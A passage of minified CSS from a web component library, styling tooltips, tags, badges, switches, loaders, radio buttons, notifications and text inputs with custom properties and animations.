.gui_v1-11-0_f898399f[data-side=bottom][data-sub-placement=end],[dir=rtl] .gui_v1-11-0_f898399f[data-side=top][data-sub-placement=end]{left:var(--gui-tooltip-end-arrow-offset)}[dir=ltr] .gui_v1-11-0_f898399f[data-side=bottom][data-sub-placement=start],[dir=ltr] .gui_v1-11-0_f898399f[data-side=top][data-sub-placement=start]{left:var(--gui-tooltip-start-arrow-offset)}[dir=rtl] .gui_v1-11-0_f898399f[data-side=bottom][data-sub-placement=start],[dir=rtl] .gui_v1-11-0_f898399f[data-side=top][data-sub-placement=start]{right:var(--gui-tooltip-start-arrow-offset)}.gui_v1-11-0_f8b1a38e{cursor:pointer;position:absolute!important;top:calc(var(--gui-tooltip-base-py) + var(--gui-tooltip-base-fz)*.75 - var(--gui-tooltip-base-close-size)*.5);z-index:1}[dir=ltr] .gui_v1-11-0_f8b1a38e{right:var(--gui-tooltip-base-px)}[dir=rtl] .gui_v1-11-0_f8b1a38e{left:var(--gui-tooltip-base-px)}.gui_v1-11-0_a1d06996{box-sizing:content-box;color:var(--gui-icon-color);display:inline-flex;height:var(--gui-icon-size);line-height:1;min-height:var(--gui-icon-size);min-width:var(--gui-icon-size);position:relative;width:var(--gui-icon-size)}.gui_v1-11-0_a1d06996>svg{height:100%;width:100%}.gui_v1-11-0_a1d06996[data-vertical-rotate],[dir=rtl] .gui_v1-11-0_a1d06996[data-rtl-rotate]{transform:rotate(180deg)}.gui_v1-11-0_538a7d44{--gui-tag-h:24px;--gui-tag-w:fit-content;--gui-tag-fz:12px;--gui-tag-fw:400;--gui-tag-bg:var(--color-neutral-2);--gui-tag-c:var(--color-text-1);--gui-tag-r:4px;--gui-tag-px:8px;--gui-tag-icon-mx:4px;--gui-tag-h5-h:16px}.gui_v1-11-0_5391f755{align-items:center;background:var(--gui-tag-bg);border-radius:var(--gui-tag-r);color:var(--gui-tag-c);display:flex;font-size:var(--gui-tag-fz);font-weight:var(--gui-tag-fw);height:var(--gui-tag-h);justify-content:center;padding:0 var(--gui-tag-px);text-transform:none;width:var(--gui-tag-w)}@media(max-width:768px){.gui_v1-11-0_5391f755{height:var(--gui-tag-h5-h)}}.gui_v1-11-0_1e51d6e1{font-family:inherit;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.gui_v1-11-0_4a6b8f92{align-items:center;display:flex}.gui_v1-11-0_5391f755:not([data-no-content]) .gui_v1-11-0_4a6b8f92[data-position=left]{margin-inline-end:var(--gui-tag-icon-mx)}.gui_v1-11-0_5391f755:not([data-no-content]) .gui_v1-11-0_4a6b8f92[data-position=right]{margin-inline-start:var(--gui-tag-icon-mx)}.gui_v1-11-0_347636db{--gui-badge-icon-dot-x-offset:var(--gui-badge-base-icon-dot-x-offset);--gui-badge-icon-dot-y-offset:var(--gui-badge-base-icon-dot-y-offset);--gui-badge-icon-digit-x-offset:var(--gui-badge-base-icon-digit-x-offset);--gui-badge-icon-digit-y-offset:var(--gui-badge-base-icon-digit-y-offset);--gui-badge-dot-x-offset:var(--gui-badge-base-dot-x-offset);--gui-badge-dot-y-offset:var(--gui-badge-base-dot-y-offset);--gui-badge-digit-x-offset:var(--gui-badge-base-digit-x-offset);--gui-badge-digit-y-offset:var(--gui-badge-base-digit-y-offset);--gui-badge-tag-x-offset:var(--gui-badge-base-tag-x-offset);--gui-badge-tag-y-offset:var(--gui-badge-base-tag-y-offset);--gui-badge-c:var(--gui-badge-base-c);--gui-badge-bg:var(--gui-badge-base-bg);--gui-badge-dot-border-c:var(--gui-badge-base-dot-border-c);--gui-badge-dot-h:var(--gui-badge-base-dot-h);--gui-badge-h:var(--gui-badge-base-h);--gui-badge-r:var(--gui-badge-base-r);--gui-badge-px:var(--gui-badge-base-px);--gui-badge-py:var(--gui-badge-base-py);--gui-badge-fz:var(--gui-badge-base-fz);--gui-badge-fw:var(--gui-badge-base-fw)}.gui_v1-11-0_5a506cd9{display:inline-flex;position:relative}.gui_v1-11-0_492f6cff{background-color:var(--gui-badge-bg);border:1px solid var(--gui-badge-dot-border-c);border-radius:var(--gui-badge-r);box-sizing:border-box;height:var(--gui-badge-dot-h);padding:0;position:absolute;top:calc(var(--gui-badge-icon-dot-y-offset));width:var(--gui-badge-dot-h);z-index:1}[dir=ltr] .gui_v1-11-0_492f6cff{right:calc(var(--gui-badge-icon-dot-x-offset))}[dir=rtl] .gui_v1-11-0_492f6cff{left:calc(var(--gui-badge-icon-dot-x-offset))}.gui_v1-11-0_bb054b63{background-color:var(--gui-badge-bg);border-radius:var(--gui-badge-r);bottom:calc(100% + var(--gui-badge-icon-digit-y-offset));height:var(--gui-badge-h);overflow:hidden;padding:var(--gui-badge-py) var(--gui-badge-px);position:absolute;width:min-content;z-index:1}[dir=ltr] .gui_v1-11-0_bb054b63{left:calc(100% + var(--gui-badge-icon-digit-x-offset))}[dir=rtl] .gui_v1-11-0_bb054b63{right:calc(100% + var(--gui-badge-icon-digit-x-offset))}.gui_v1-11-0_754e2bff{background-color:var(--gui-badge-bg);border:1px solid var(--gui-badge-dot-border-c);border-radius:var(--gui-badge-r);box-sizing:border-box;height:var(--gui-badge-dot-h);padding:0;position:absolute;top:calc(var(--gui-badge-dot-y-offset));width:var(--gui-badge-dot-h);z-index:1}[dir=ltr] .gui_v1-11-0_754e2bff{left:calc(100% + var(--gui-badge-dot-x-offset))}[dir=rtl] .gui_v1-11-0_754e2bff{right:calc(100% + var(--gui-badge-dot-x-offset))}.gui_v1-11-0_5a704a63{background-color:var(--gui-badge-bg);border-radius:var(--gui-badge-r);bottom:calc(100% + var(--gui-badge-digit-y-offset));height:var(--gui-badge-h);overflow:hidden;padding:var(--gui-badge-py) var(--gui-badge-px);position:absolute;width:var(--gui-badge-h);z-index:1}[dir=ltr] .gui_v1-11-0_5a704a63{left:calc(100% + var(--gui-badge-digit-x-offset))}[dir=rtl] .gui_v1-11-0_5a704a63{right:calc(100% + var(--gui-badge-digit-x-offset))}.gui_v1-11-0_754e6650{background-color:var(--gui-badge-bg);border:var(--gui-badge-tag-border-w) solid var(--gui-badge-tag-border-c);border-radius:var(--gui-badge-r);bottom:calc(100% + var(--gui-badge-tag-y-offset));height:var(--gui-badge-h);overflow:hidden;padding:var(--gui-badge-py) var(--gui-badge-px);position:absolute;width:min-content;z-index:1}@media (max-width:768px){.gui_v1-11-0_754e6650{--gui-badge-tag-x-offset:var(--gui-badge-h5-tag-x-offset);--gui-badge-tag-y-offset:var(--gui-badge-h5-tag-y-offset);--gui-badge-tag-border-w:var(--gui-badge-h5-tag-border-w);--gui-badge-tag-border-c:var(--gui-badge-h5-tag-border-c);--gui-badge-h:var(--gui-badge-h5-tag-h);--gui-badge-fz:var(--gui-badge-h5-tag-fz);--gui-badge-fw:var(--gui-badge-h5-tag-fw);--gui-badge-px:var(--gui-badge-h5-tag-px)}}[dir=ltr] .gui_v1-11-0_754e6650{left:calc(100% + var(--gui-badge-tag-x-offset))}[dir=rtl] .gui_v1-11-0_754e6650{right:calc(100% + var(--gui-badge-tag-x-offset))}.gui_v1-11-0_5add502a{align-items:center;color:var(--gui-badge-c);display:flex;font-size:var(--gui-badge-fz);font-weight:var(--gui-badge-fw);justify-content:center}.gui_v1-11-0_5f8c79aa{--gui-switch-bg:var(--gui-switch-base-bg);--gui-switch-hover-bg:var(--gui-switch-base-hover-bg);--gui-switch-disabled-bg:var(--gui-switch-base-disabled-bg);--gui-switch-checked-bg:var(--gui-switch-base-checked-bg);--gui-switch-checked-hover-bg:var(--gui-switch-base-checked-hover-bg);--gui-switch-checked-disabled-bg:var(--gui-switch-base-checked-disabled-bg);--gui-switch-thumb-bg:var(--gui-switch-base-thumb-bg);--gui-switch-thumb-hover-bg:var(--gui-switch-base-thumb-hover-bg);--gui-switch-thumb-disabled-bg:var(--gui-switch-base-thumb-disabled-bg);--gui-switch-thumb-checked-bg:var(--gui-switch-base-thumb-checked-bg);--gui-switch-thumb-checked-hover-bg:var(--gui-switch-base-thumb-checked-hover-bg);--gui-switch-thumb-checked-disabled-bg:var(--gui-switch-base-thumb-checked-disabled-bg);--gui-switch-loading-c:var(--gui-switch-base-loading-c);--gui-switch-label-c:var(--gui-switch-base-label-c);--gui-switch-label-disabled-c:var(--gui-switch-base-label-disabled-c);--gui-switch-label-mx:var(--gui-switch-base-label-mx);--gui-switch-label-fw:var(--gui-switch-base-label-fw);--gui-switch-label-fz:var(--gui-switch-base-label-fz);--gui-switch-w:var(--gui-switch-base-w);--gui-switch-h:var(--gui-switch-base-h)}.gui_v1-11-0_5f8cac7b{display:flex}.gui_v1-11-0_926b4011{height:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0}.gui_v1-11-0_9307d992{align-items:center;appearance:none;background:var(--gui-switch-bg);border:none;border-radius:calc(var(--gui-switch-h)/2);display:flex;height:var(--gui-switch-h);min-width:var(--gui-switch-w);position:relative;transition:all .15s ease-in-out;user-select:none;width:var(--gui-switch-w)}[data-has-label]>.gui_v1-11-0_5f8cac7b>.gui_v1-11-0_9307d992{transform:var(--gui-switch-icon-transform,translateY(0))}.gui_v1-11-0_926b4011:checked+.gui_v1-11-0_9307d992{background:var(--gui-switch-checked-bg)}.gui_v1-11-0_926b4011:checked:disabled+.gui_v1-11-0_9307d992{background:var(--gui-switch-checked-disabled-bg)}.gui_v1-11-0_926b4011:disabled+.gui_v1-11-0_9307d992{background:var(--gui-switch-disabled-bg);cursor:not-allowed}.gui_v1-11-0_93039a1d{align-items:center;background:var(--gui-switch-thumb-bg);border-radius:50%;box-shadow:0 0 4px rgba(4,9,25,.15);display:flex;height:calc(var(--gui-switch-h) - 4px);justify-content:center;position:absolute;transition:.15s;transition:all .15s ease-in-out;width:calc(var(--gui-switch-h) - 4px);z-index:1}.gui_v1-11-0_926b4011:disabled+.gui_v1-11-0_9307d992>.gui_v1-11-0_93039a1d{background:var(--gui-switch-thumb-disabled-bg);box-shadow:none}.gui_v1-11-0_926b4011:checked:disabled+.gui_v1-11-0_9307d992>.gui_v1-11-0_93039a1d{background:var(--gui-switch-thumb-checked-disabled-bg);box-shadow:none}[dir=ltr] .gui_v1-11-0_926b4011+.gui_v1-11-0_9307d992>.gui_v1-11-0_93039a1d{left:2px}[dir=ltr] .gui_v1-11-0_926b4011:checked+.gui_v1-11-0_9307d992>.gui_v1-11-0_93039a1d{left:calc(100% - var(--gui-switch-h) + 2px)}[dir=rtl] .gui_v1-11-0_926b4011+.gui_v1-11-0_9307d992>.gui_v1-11-0_93039a1d{right:2px}[dir=rtl] .gui_v1-11-0_926b4011:checked+.gui_v1-11-0_9307d992>.gui_v1-11-0_93039a1d{right:calc(100% - var(--gui-switch-h) + 2px)}.gui_v1-11-0_8ad62cd8{display:none}[data-has-label]>.gui_v1-11-0_5f8cac7b>.gui_v1-11-0_8ad62cd8{align-self:center;display:flex;flex-direction:column;font-family:inherit;line-height:normal;padding-inline-start:var(--gui-switch-label-mx)}.gui_v1-11-0_928f673b{color:var(--gui-switch-label-c);font-size:var(--gui-switch-label-fz);font-weight:var(--gui-switch-label-fw);white-space:wrap}.gui_v1-11-0_928f673b[data-disabled]{color:var(--gui-switch-label-disabled-c);cursor:not-allowed}.gui_v1-11-0_ca7ae9e4{--gui-loading-main-color:#387cf2;--gui-loading-sub-color:#a7f757;height:var(--gui-loading-size);position:relative;width:var(--gui-loading-size)}.gui_v1-11-0_8a641712{animation:gui_v1-11-0_b4f6e1ac 1.2s infinite;background-color:var(--gui-loading-sub-color);height:calc(var(--gui-loading-size)*3/8);position:absolute;right:0;top:0;width:calc(var(--gui-loading-size)*3/8)}.gui_v1-11-0_db2a2a6b{animation:gui_v1-11-0_f3e3fdf3 1.2s infinite;background-color:var(--gui-loading-main-color);bottom:0;height:calc(var(--gui-loading-size)*5/8);left:0;position:absolute;width:calc(var(--gui-loading-size)*5/8)}@keyframes gui_v1-11-0_b4f6e1ac{0%{transform:translate(0);z-index:10}50%{transform:translate(calc(var(--gui-loading-size)*-.625),calc(var(--gui-loading-size)*.625));z-index:10}50.01%{transform:translate(calc(var(--gui-loading-size)*-.625),calc(var(--gui-loading-size)*.625));z-index:20}to{transform:translate(0);z-index:20}}@keyframes gui_v1-11-0_f3e3fdf3{0%{transform:translate(0);z-index:20}50%{transform:translate(calc(var(--gui-loading-size)*.375),calc(var(--gui-loading-size)*-.375));z-index:20}50.01%{transform:translate(calc(var(--gui-loading-size)*.375),calc(var(--gui-loading-size)*-.375));z-index:10}to{transform:translate(0);z-index:10}}.gui_v1-11-0_1c7a2ed4{--gui-circleLoading-c:var(--color-icon-icon-primary);--gui-circleLoading-bg:var(--color-cmpt-carousel-bg);--gui-circleLoading-t:1s;position:relative;transform:rotate(-90deg)}.gui_v1-11-0_cd1bb91{stroke-dasharray:251.33;stroke-dashoffset:251.33;animation:gui_v1-11-0_f91db343 var(--gui-circleLoading-t) ease-in-out infinite}@keyframes gui_v1-11-0_f91db343{0%{stroke-dashoffset:251.33}to{stroke-dashoffset:0}}.gui_v1-11-0_9a4cc0dd{--gui-inlineLoading-c:var(--color-icon-icon-primary);--gui-inlineLoading-bg:var(--color-cmpt-carousel-bg);--gui-inlineLoading-t:.6s;animation:gui_v1-11-0_bd4f338c var(--gui-inlineLoading-t) linear infinite;position:relative;transform-origin:center}@keyframes gui_v1-11-0_bd4f338c{to{transform:rotate(1turn)}}.gui_v1-11-0_f3ea3583{--gui-radio-bg:var(--gui-radio-base-bg);--gui-radio-hover-bg:var(--gui-radio-base-hover-bg);--gui-radio-disabled-bg:var(--gui-radio-base-disabled-bg);--gui-radio-checked-bg:var(--gui-radio-base-checked-bg);--gui-radio-checked-hover-bg:var(--gui-radio-base-checked-hover-bg);--gui-radio-checked-disabled-bg:var(--gui-radio-base-checked-disabled-bg);--gui-radio-border-c:var(--gui-radio-base-border-c);--gui-radio-hover-border-c:var(--gui-radio-base-hover-border-c);--gui-radio-disabled-border-c:var(--gui-radio-base-disabled-border-c);--gui-radio-checked-border-c:var(--gui-radio-base-checked-border-c);--gui-radio-checked-hover-border-c:var(--gui-radio-base-checked-hover-border-c);--gui-radio-checked-disabled-border-c:var(--gui-radio-base-checked-disabled-border-c);--gui-radio-checked-c:var(--gui-radio-base-checked-c);--gui-radio-checked-hover-c:var(--gui-radio-base-checked-hover-c);--gui-radio-checked-disabled-c:var(--gui-radio-base-checked-disabled-c);--gui-radio-label-c:var(--gui-radio-base-label-c);--gui-radio-label-disabled-c:var(--gui-radio-base-label-disabled-c);--gui-radio-label-mx:var(--gui-radio-base-label-mx);--gui-radio-label-fw:var(--gui-radio-base-label-fw);--gui-radio-label-fz:var(--gui-radio-base-label-fz);--gui-radio-r:var(--gui-radio-base-r);--gui-radio-size:var(--gui-radio-base-size);--gui-radio-icon-size:var(--gui-radio-base-icon-size)}.gui_v1-11-0_f3ea6854{display:flex}.gui_v1-11-0_89c4f5e4{align-items:center;display:flex;height:var(--gui-radio-size);justify-content:center;min-width:var(--gui-radio-size);position:relative}.gui_v1-11-0_8a3dbb89{appearance:none;background:var(--gui-radio-bg);border:1px solid var(--gui-radio-border-c);border-radius:var(--gui-radio-r);cursor:pointer;display:block;height:var(--gui-radio-size);margin:0;position:absolute;transition:all .1s ease-in-out;width:var(--gui-radio-size)}[data-has-label]>.gui_v1-11-0_f3ea6854>.gui_v1-11-0_89c4f5e4{transform:var(--gui-radio-icon-transform,translateY(1.1px))}.gui_v1-11-0_8a3dbb89:checked{background:var(--gui-radio-checked-bg);border-color:var(--gui-radio-checked-border-c)}.gui_v1-11-0_8a3dbb89:checked:disabled{background:var(--gui-radio-checked-disabled-bg);border-color:var(--gui-radio-checked-disabled-border-c)}@media(hover:hover){.gui_v1-11-0_8a3dbb89:checked:hover:not(:disabled){background:var(--gui-radio-checked-hover-bg);border-color:var(--gui-radio-checked-hover-border-c)}.gui_v1-11-0_8a3dbb89:hover:not(:disabled){background:var(--gui-radio-hover-bg);border-color:var(--gui-radio-hover-border-c)}}.gui_v1-11-0_8a3dbb89:disabled{background:var(--gui-radio-disabled-bg);border-color:var(--gui-radio-disabled-border-c);cursor:not-allowed}.gui_v1-11-0_8a3dbb89:checked:hover~.gui_v1-11-0_f3ed6b2b,.gui_v1-11-0_8a3dbb89:checked~.gui_v1-11-0_f3ed6b2b{color:var(--gui-radio-checked-c)}.gui_v1-11-0_8a3dbb89:checked:disabled~.gui_v1-11-0_f3ed6b2b{color:var(--gui-radio-checked-disabled-c)}.gui_v1-11-0_1d4affb1{align-self:center;display:flex;flex-direction:column;font-family:inherit;line-height:normal;padding-inline-start:var(--gui-radio-label-mx)}.gui_v1-11-0_89e92682{color:var(--gui-radio-label-c);font-size:var(--gui-radio-label-fz);font-weight:var(--gui-radio-label-fw);white-space:wrap}.gui_v1-11-0_89e92682[data-disabled]{color:var(--gui-radio-label-disabled-c);cursor:not-allowed}.gui_v1-11-0_8a3dbb89:checked+.gui_v1-11-0_f3ed6b2b{opacity:1;transform:translate(-50%,-50%)}.gui_v1-11-0_f3ed6b2b{height:var(--gui-radio-icon-size);left:50%;opacity:0;pointer-events:none;position:absolute;top:50%;transform:translate(-50%,-50%) scale(.5);width:var(--gui-radio-icon-size)}.gui_v1-11-0_a49ba53{--gui-notification-maw:480px;--gui-notification-miw:unset;--gui-notification-px:var(--gui-notification-base-px);--gui-notification-py:var(--gui-notification-base-py);--gui-notification-r:var(--gui-notification-base-r);--gui-notification-c:var(--gui-notification-base-c);--gui-notification-title-fz:var(--gui-notification-base-title-fz);--gui-notification-title-fw:var(--gui-notification-base-title-fw);--gui-notification-fz:var(--gui-notification-base-fz);--gui-notification-fw:var(--gui-notification-base-fw);--gui-notification-my:var(--gui-notification-base-my);--gui-notification-icon-size:var(--gui-notification-base-icon-size);--gui-notification-icon-mx:var(--gui-notification-base-icon-mx);--gui-notification-border-w:var(--gui-notification-base-border-w);--gui-notification-shadow:var(--gui-notification-base-shadow);--gui-notification-close-icon-c:var(--gui-notification-base-close-icon-c)}.gui_v1-11-0_19942b6a{--gui-notification-bg:var(--gui-notification-info-bg);--gui-notification-icon-c:var(--gui-notification-info-icon-c);--gui-notification-border-c:var(--gui-notification-info-border-c)}.gui_v1-11-0_24ef0ed5{--gui-notification-bg:var(--gui-notification-pending-bg);--gui-notification-icon-c:var(--gui-notification-pending-icon-c);--gui-notification-border-c:var(--gui-notification-pending-border-c)}.gui_v1-11-0_de53c541{--gui-notification-bg:var(--gui-notification-success-bg);--gui-notification-icon-c:var(--gui-notification-success-icon-c);--gui-notification-border-c:var(--gui-notification-success-border-c)}.gui_v1-11-0_90a434da{--gui-notification-bg:var(--gui-notification-warning-bg);--gui-notification-icon-c:var(--gui-notification-warning-icon-c);--gui-notification-border-c:var(--gui-notification-warning-border-c)}.gui_v1-11-0_3f1f8ec6{--gui-notification-bg:var(--gui-notification-error-bg);--gui-notification-icon-c:var(--gui-notification-error-icon-c);--gui-notification-border-c:var(--gui-notification-error-border-c)}.gui_v1-11-0_2b562873{pointer-events:none}[dir=ltr] .gui_v1-11-0_2b562873[data-pos=bottom-left],[dir=ltr] .gui_v1-11-0_2b562873[data-pos=top-left]{left:var(--gui-notification-horizontal-offset)}[dir=ltr] .gui_v1-11-0_2b562873[data-pos=bottom-right],[dir=ltr] .gui_v1-11-0_2b562873[data-pos=top-right],[dir=rtl] .gui_v1-11-0_2b562873[data-pos=bottom-left],[dir=rtl] .gui_v1-11-0_2b562873[data-pos=top-left]{right:var(--gui-notification-horizontal-offset)}[dir=rtl] .gui_v1-11-0_2b562873[data-pos=bottom-right],[dir=rtl] .gui_v1-11-0_2b562873[data-pos=top-right]{left:var(--gui-notification-horizontal-offset)}.gui_v1-11-0_a513464{background:var(--gui-notification-bg);border:none;border-radius:var(--gui-notification-r);box-shadow:var(--gui-notification-shadow);color:var(--gui-notification-c);font-family:inherit;font-size:var(--gui-notification-fz);font-weight:var(--gui-notification-fw);margin:auto;max-width:var(--gui-notification-maw);min-width:var(--gui-notification-miw);overflow:hidden;width:max-content}.gui_v1-11-0_a513464:not(:first-of-type){margin-top:var(--gui-notification-my)}@media (max-width:768px){.gui_v1-11-0_2b562873{left:50%!important;top:50%!important;transform:translate(-50%,-50%)!important}.gui_v1-11-0_a513464{--gui-notification-bg:var(--gui-notification-h5-bg);--gui-notification-c:var(--gui-notification-h5-c);--gui-notification-icon-c:var(--gui-notification-h5-icon-c);--gui-notification-r:var(--gui-notification-h5-r);box-shadow:none;max-width:60vw}.gui_v1-11-0_919a4d88,.gui_v1-11-0_a513464.gui_v1-11-0_19942b6a .gui_v1-11-0_a4ceffb{display:none}}.gui_v1-11-0_47937a3f{box-sizing:border-box;display:flex;padding:var(--gui-notification-py) var(--gui-notification-px);position:relative}.gui_v1-11-0_a49ed24{flex:1;margin:0;overflow:hidden}.gui_v1-11-0_3feedf16{-webkit-box-orient:vertical;-webkit-line-clamp:1;color:currentColor;font-family:inherit;font-size:var(--gui-notification-title-fz);font-weight:var(--gui-notification-title-fw);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.gui_v1-11-0_a4ceffb{align-items:center;align-self:flex-start;background-color:transparent!important;box-sizing:border-box;color:var(--gui-notification-icon-c);display:flex;height:var(--gui-notification-icon-size);justify-content:center;margin-top:calc(var(--gui-notification-title-fz)*.65 - var(--gui-notification-icon-size)*.5);margin-inline-end:var(--gui-notification-icon-mx);width:var(--gui-notification-icon-size)}.gui_v1-11-0_3d733a3a{color:currentColor;font-family:inherit;font-size:inherit;line-height:1.5;white-space:pre-wrap}.gui_v1-11-0_919a4d88{box-sizing:content-box;color:var(--gui-notification-close-icon-c);cursor:pointer;height:var(--gui-notification-icon-size);margin-inline-start:var(--gui-notification-icon-mx);margin-top:calc(var(--gui-notification-title-fz)*.75 - var(--gui-notification-icon-size)*.5 - 1px);pointer-events:all;width:var(--gui-notification-icon-size)}.gui_v1-11-0_46affb14{--gui-input-placeholder-c:var(--gui-input-base-placeholder-c);--gui-input-disabled-placeholder-c:var(--gui-input-base-disabled-placeholder-c);--gui-input-invalid-placeholder-c:var(--gui-input-base-invalid-placeholder-c);--gui-input-clear-icon-c:var(--gui-input-base-clear-icon-c);--gui-input-align:"start"}.gui_v1-11-0_9fe8367e{--gui-input-h:var(--gui-input-lg-h);--gui-input-r:var(--gui-input-lg-r);--gui-input-fz:var(--gui-input-lg-fz);--gui-input-fw:var(--gui-input-lg-fw);--gui-input-placeholder-fw:var(--gui-input-lg-placeholder-fw);--gui-input-px:var(--gui-input-lg-px);--gui-input-icon-size:var(--gui-input-lg-icon-size);--gui-input-clear-icon-size:var(--gui-input-lg-clear-icon-size);--gui-input-icon-safe-gap:var(--gui-input-lg-icon-safe-gap)}.gui_v1-11-0_9fe8369a{--gui-input-h:var(--gui-input-md-h);--gui-input-r:var(--gui-input-md-r);--gui-input-fz:var(--gui-input-md-fz);--gui-input-fw:var(--gui-input-md-fw);--gui-input-placeholder-fw:var(--gui-input-md-placeholder-fw);--gui-input-px:var(--gui-input-md-px);--gui-input-icon-size:var(--gui-input-md-icon-size);--gui-input-clear-icon-size:var(--gui-input-md-clear-icon-size);--gui-input-icon-safe-gap:var(--gui-input-md-icon-safe-gap)}.gui_v1-11-0_9fe8375d{--gui-input-h:var(--gui-input-sm-h);--gui-input-r:var(--gui-input-sm-r);--gui-input-fz:var(--gui-input-sm-fz);--gui-input-fw:var(--gui-input-sm-fw);--gui-input-placeholder-fw:var(--gui-input-sm-placeholder-fw);--gui-input-px:var(--gui-input-sm-px);--gui-input-icon-size:var(--gui-input-sm-icon-size);--gui-input-clear-icon-size:var(--gui-input-sm-clear-icon-size);--gui-input-icon-safe-gap:var(--gui-input-sm-icon-safe-gap)}.gui_v1-11-0_9fe837fe{--gui-input-h:var(--gui-input-xs-h);--gui-input-r:var(--gui-input-xs-r);--gui-input-fz:var(--gui-input-xs-fz);--gui-input-fw:var(--gui-input-xs-fw);--gui-input-placeholder-fw:var(--gui-input-xs-placeholder-fw);--gui-input-px:var(--gui-input-xs-px);--gui-input-icon-size:var(--gui-input-xs-icon-size);--gui-input-clear-icon-size:var(--gui-input-xs-clear-icon-size);--gui-input-icon-safe-gap:var(--gui-input-xs-icon-safe-gap)}.gui_v1-11-0_fa250edf{--gui-input-bg:var(--gui-input-primary-bg);--gui-input-hover-bg:var(--gui-input-primary-hover-bg);--gui-input-active-bg:var(--gui-input-primary-active-bg);--gui-input-invalid-bg:var(--gui-input-primary-invalid-bg);--gui-input-disabled-bg:var(--gui-input-primary-disabled-bg);--gui-input-c:var(--gui-input-primary-c);--gui-input-hover-c:var(--gui-input-primary-hover-c);--gui-input-active-c:var(--gui-input-primary-active-c);--gui-input-invalid-c:var(--gui-input-primary-invalid-c);--gui-input-disabled-c:var(--gui-input-primary-disabled-c);--gui-input-icon-c:var(--gui-input-primary-icon-c);--gui-input-icon-hover-c:var(--gui-input-primary-icon-hover-c);--gui-input-icon-active-c:var(--gui-input-primary-icon-active-c);--gui-input-icon-invalid-c:var(--gui-input-primary-icon-invalid-c);--gui-input-icon-disabled-c:var(--gui-input-primary-icon-disabled-c);--gui-input-border-w:var(--gui-input-primary-border-w);--gui-input-border-c:var(--gui-input-primary-border-c);--gui-input-hover-border-c:var(--gui-input-primary-hover-border-c);--gui-input-active-border-c:var(--gui-input-primary-active-border-c);--gui-input-invalid-border-c:var(--gui-input-primary-invalid-border-c);--gui-input-disabled-border-c:var(--gui-input-primary-disabled-border-c)}.gui_v1-11-0_422faf11{--gui-input-bg:var(--gui-input-secondary-bg);--gui-input-hover-bg:var(--gui-input-secondary-hover-bg);--gui-input-active-bg:var(--gui-input-secondary-active-bg);--gui-input-invalid-bg:var(--gui-input-secondary-invalid-bg);--gui-input-disabled-bg:var(--gui-input-secondary-disabled-bg);--gui-input-c:var(--gui-input-secondary-c);--gui-input-hover-c:var(--gui-input-secondary-hover-c);--gui-input-active-c:var(--gui-input-secondary-active-c);--gui-input-invalid-c:var(--gui-input-secondary-invalid-c);--gui-input-disabled-c:var(--gui-input-secondary-disabled-c);--gui-input-icon-c:var(--gui-input-secondary-icon-c);--gui-input-icon-hover-c:var(--gui-input-secondary-icon-hover-c);--gui-input-icon-active-c:var(--gui-input-secondary-icon-active-c);--gui-input-icon-invalid-c:var(--gui-input-secondary-icon-invalid-c);--gui-input-icon-disabled-c:var(--gui-input-secondary-icon-disabled-c);--gui-input-border-w:var(--gui-input-secondary-border-w);--gui-input-border-c:var(--gui-input-secondary-border-c);--gui-input-hover-border-c:var(--gui-input-secondary-hover-border-c);--gui-input-active-border-c:var(--gui-input-secondary-active-border-c);--gui-input-invalid-border-c:var(--gui-input-secondary-invalid-border-c);--gui-input-disabled-border-c:var(--gui-input-secondary-disabled-border-c)}.gui_v1-11-0_8fb7ebe7{-webkit-tap-highlight-color:transparent;appearance:none;background:var(--gui-input-bg);border:var(--gui-input-border-w) solid var(--gui-input-border-c);border-radius:var(--gui-input-r);box-sizing:border-box;caret-color:var(--gui-input-base-caret-c);color:var(--gui-input-c);display:block;font-family:inherit;font-size:var(--gui-input-fz);font-weight:var(--gui-input-fw);height:var(--gui-input-h);line-height:1.5;min-height:var(--gui-input-h);outline:0;padding-inline-end:calc(var(--gui-input-px) + var(--gui-input-suffix-px, 0px));padding-inline-start:calc(var(--gui-input-px) + var(--gui-input-prefix-px, 0px));resize:none;text-align:var(--gui-input-align);transition:color .1s ease-in-out;width:100%}.gui_v1-11-0_6c018570 input:-webkit-autofill,.gui_v1-11-0_6c018570 input:-webkit-autofill:active,.gui_v1-11-0_6c018570 input:-webkit-autofill:focus,.gui_v1-11-0_6c018570 input:-webkit-autofill:hover{box-shadow:inset 0 0 0 100px var(--gui-input-bg)}[data-no-border-bg].gui_v1-11-0_8fb7ebe7{background:transparent!important;border:none!important}[data-with-left-section] .gui_v1-11-0_8fb7ebe7{padding-inline-start:calc(var(--gui-input-px) + var(--gui-input-icon-size) + var(--gui-input-icon-safe-gap) + var(--gui-input-prefix-px, 0px))!important}[data-has-right-exclude-clear].gui_v1-11-0_8fb7ebe7{padding-inline-end:calc(var(--gui-input-px) + var(--gui-input-icon-size) + var(--gui-input-icon-safe-gap) + var(--gui-input-suffix-px, 0px))!important}[data-has-clear].gui_v1-11-0_8fb7ebe7{padding-inline-end:calc(var(--gui-input-px) + var(--gui-input-clear-icon-size) + var(--gui-input-icon-safe-gap))!important}[data-has-right-exclude-clear][data-has-clear].gui_v1-11-0_8fb7ebe7{padding-inline-end:calc(var(--gui-input-px) + var(--gui-input-icon-size) + var(--gui-input-clear-icon-size) + var(--gui-input-icon-safe-gap) + var(--gui-input-icon-safe-gap) + var(--gui-input-suffix-px, 0px))!important}@media (hover:hover){.gui_v1-11-0_8fb7ebe7:hover:not(:disabled):not([aria-invalid=true]):not([data-dropdown-open]),.gui_v1-11-0_8fb7ebe7:hover:not(:disabled):not([aria-invalid=true])[data-dropdown-with-search-box]{background:var(--gui-input-hover-bg);border:var(--gui-input-border-w) solid var(--gui-input-hover-border-c);color:var(--gui-input-icon-hover-c)}}.gui_v1-11-0_8fb7ebe7:focus:not([data-no-focus-style]):not(:disabled):not([aria-invalid=true]):not([data-dropdown-open]){background:var(--gui-input-active-bg);border:var(--gui-input-border-w) solid 